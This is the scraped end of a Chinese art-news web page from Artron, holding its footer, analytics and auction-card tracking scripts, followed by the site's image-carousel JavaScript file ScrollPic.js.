                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 262285,//内容ID
                news_id: 262285,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 262285,//内容ID
                news_id: 262285,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 262285,//内容ID
                        news_id: 262285,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 262285,//内容ID
                        news_id: 262285,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/ScrollPic.js
body_size: 10549
content:
var sina = {
    $: function(objName) {
        if (document.getElementById) {
            return eval('document.getElementById("' + objName + '")')
        } else {
            return eval('document.all.' + objName)
        }
    },
    isIE: navigator.appVersion.indexOf("MSIE") != -1 ? true: false,
    addEvent: function(l, i, I) {
        if (l.attachEvent) {
            l.attachEvent("on" + i, I)
        } else {
            l.addEventListener(i, I, false)
        }
    },
    delEvent: function(l, i, I) {
        if (l.detachEvent) {
            l.detachEvent("on" + i, I)
        } else {
            l.removeEventListener(i, I, false)
        }
    },
    readCookie: function(O) {
        var o = "",
        l = O + "=";
        if (document.cookie.length > 0) {
            var i = document.cookie.indexOf(l);
            if (i != -1) {
                i += l.length;
                var I = document.cookie.indexOf(";", i);
                if (I == -1) I = document.cookie.length;
                o = unescape(document.cookie.substring(i, I))
            }
        };
        return o
    },
    writeCookie: function(i, l, o, c) {
        var O = "",
        I = "";
        if (o != null) {
            O = new Date((new Date).getTime() + o * 3600000);
            O = "; expires=" + O.toGMTString()
        };
        if (c != null) {
            I = ";domain=" + c
        };
        document.cookie = i + "=" + escape(l) + O + I
    },
    readStyle: function(I, l) {
        if (I.style[l]) {
            return I.style[l]
        } else if (I.currentStyle) {
            return I.currentStyle[l]
        } else if (document.defaultView && document.defaultView.getComputedStyle) {
            var i = document.defaultView.getComputedStyle(I, null);
            return i.getPropertyValue(l)
        } else {
            return null
        }
    }
};

//滚动图片构造函数
//UI&UE Dept. mengjia
//080623
function ScrollPic(scrollContId, arrLeftId, arrRightId, dotListId) {
    this.scrollContId = scrollContId;
    this.arrLeftId = arrLeftId;
    this.arrRightId = arrRightId;
    this.dotListId = dotListId;
    this.dotClassName = "dotItem";
    this.dotOnClassName = "dotItemOn";
    this.dotObjArr = [];
    this.pageWidth = 0;
    this.frameWidth = 0;
    this.speed = 10;
    this.space = 10;
    this.pageIndex = 0;
    this.autoPlay = true;
    this.autoPlayTime = 5;
    var _autoTimeObj,
    _scrollTimeObj,
    _state = "ready";
    this.stripDiv = document.createElement("DIV");
    this.listDiv01 = document.createElement("DIV");
    this.listDiv02 = document.createElement("DIV");
    if (!ScrollPic.childs) {
        ScrollPic.childs = []
    };
    this.ID = ScrollPic.childs.length;
    ScrollPic.childs.push(this);
    this.initialize = function() {
        if (!this.scrollContId) {
            throw new Error("必须指定scrollContId.");
            return
        };
        this.scrollContDiv = sina.$(this.scrollContId);
        if (!this.scrollContDiv) {
            throw new Error("scrollContId不是正确的对象.(scrollContId = \"" + this.scrollContId + "\")");
            return
        };
        this.scrollContDiv.style.width = this.frameWidth + "px";
        this.scrollContDiv.style.overflow = "hidden";
        this.listDiv01.innerHTML = this.listDiv02.innerHTML = this.scrollContDiv.innerHTML;
        this.scrollContDiv.innerHTML = "";
        this.scrollContDiv.appendChild(this.stripDiv);
        this.stripDiv.appendChild(this.listDiv01);
        this.stripDiv.appendChild(this.listDiv02);
        this.stripDiv.style.overflow = "hidden";
        this.stripDiv.style.zoom = "1";
        this.stripDiv.style.width = "5908px";
        this.listDiv01.style.cssFloat = "left";
        this.listDiv02.style.cssFloat = "left";
        sina.addEvent(this.scrollContDiv, "mouseover", Function("ScrollPic.childs[" + this.ID + "].stop()"));
        sina.addEvent(this.scrollContDiv, "mouseout", Function("ScrollPic.childs[" + this.ID + "].play()"));
        if (this.arrLeftId) {
            this.arrLeftObj = sina.$(this.arrLeftId);
            if (this.arrLeftObj) {
                sina.addEvent(this.arrLeftObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].rightMouseDown()"));
                sina.addEvent(this.arrLeftObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].rightEnd()"));
                sina.addEvent(this.arrLeftObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].rightEnd()"))
            }
        };
        if (this.arrRightId) {
            this.arrRightObj = sina.$(this.arrRightId);
            if (this.arrRightObj) {
                sina.addEvent(this.arrRightObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].leftMouseDown()"));
                sina.addEvent(this.arrRightObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].leftEnd()"));
                sina.addEvent(this.arrRightObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].leftEnd()"))
            }
        };
        if (this.dotListId) {
            this.dotListObj = sina.$(this.dotListId);
            if (this.dotListObj) {
                var pages = Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4),
                i,
                tempObj;
                for (i = 0; i < pages; i++) {
                    tempObj = document.createElement("span");
                    this.dotListObj.appendChild(tempObj);
                    this.dotObjArr.push(tempObj);
                    if (i == this.pageIndex) {
                        tempObj.className = this.dotClassName
                    } else {
                        tempObj.className = this.dotOnClassName
                    };
                    tempObj.title = "第" + (i + 1) + "页";
                    sina.addEvent(tempObj, "click", Function("ScrollPic.childs[" + this.ID + "].pageTo(" + i + ")"));
                }
            }
        };
        if (this.autoPlay) {
            this.play()
        }
    };
    this.leftMouseDown = function() {
        if (_state != "ready") {
            return
        };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveLeft()", this.speed)
    };
    this.rightMouseDown = function() {
        if (_state != "ready") {
            return
        };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveRight()", this.speed)
    };
    this.moveLeft = function() {
        if (this.scrollContDiv.scrollLeft + this.space >= this.listDiv01.scrollWidth) {
            this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + this.space - this.listDiv01.scrollWidth
        } else {
            this.scrollContDiv.scrollLeft += this.space
        };
        this.accountPageIndex()
    };
    this.moveRight = function() {
        if (this.scrollContDiv.scrollLeft - this.space <= 0) {
            this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - this.space
        } else {
            this.scrollContDiv.scrollLeft -= this.space
        };
        this.accountPageIndex()
    };
    this.leftEnd = function() {
        if (_state != "floating") {
            return
        };
        _state = "stoping";
        clearInterval(_scrollTimeObj);
        var fill = this.pageWidth - this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill)
    };
    this.rightEnd = function() {
        if (_state != "floating") {
            return
        };
        _state = "stoping";
        clearInterval(_scrollTimeObj);
        var fill = -this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill)
    };
    this.move = function(num, quick) {
        var thisMove = num / 5;
        if (!quick) {
            if (thisMove > this.space) {
                thisMove = this.space
            };
            if (thisMove < -this.space) {
                thisMove = -this.space
            }
        };
        if (Math.abs(thisMove) < 1 && thisMove != 0) {
            thisMove = thisMove >= 0 ? 1: -1
        } else {
            thisMove = Math.round(thisMove)
        };
        var temp = this.scrollContDiv.scrollLeft + thisMove;
        if (thisMove > 0) {
            if (this.scrollContDiv.scrollLeft + thisMove >= this.listDiv01.scrollWidth) {
                this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + thisMove - this.listDiv01.scrollWidth
            } else {
                this.scrollContDiv.scrollLeft += thisMove
            }
        } else {
            if (this.scrollContDiv.scrollLeft - thisMove <= 0) {
                this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - thisMove
            } else {
                this.scrollContDiv.scrollLeft += thisMove
            }
        };
        num -= thisMove;
        if (Math.abs(num) == 0) {
            _state = "ready";
            if (this.autoPlay) {
                this.play()
            };
            this.accountPageIndex();
            return
        } else {
            this.accountPageIndex();
            setTimeout("ScrollPic.childs[" + this.ID + "].move(" + num + "," + quick + ")", this.speed)
        }
    };
    this.next = function() {
        if (_state != "ready") {
            return
        };
        _state = "stoping";
        this.move(this.pageWidth, true)
    };
    this.play = function() {
        if (!this.autoPlay) {
            return
        };
        clearInterval(_autoTimeObj);
        _autoTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].next()", this.autoPlayTime * 1000)
    };
    this.stop = function() {
        clearInterval(_autoTimeObj)
    };
    this.pageTo = function(num) {
        if (_state != "ready") {
            return
        };
        _state = "stoping";
        var fill = num * this.frameWidth - this.scrollContDiv.scrollLeft;
        this.move(fill, true)
    };
    this.accountPageIndex = function() {
        this.pageIndex = Math.round(this.scrollContDiv.scrollLeft / this.frameWidth);
        if (this.pageIndex > Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4) - 1) {
            this.pageIndex = 0
        };
        var i;
        for (i = 0; i < this.dotObjArr.length; i++) {
            if (i == this.pageIndex) {
                this.dotObjArr[i].className = this.dotClassName
            } else {
                this.dotObjArr[i].className = this.dotOnClassName
            }
        }
    }
};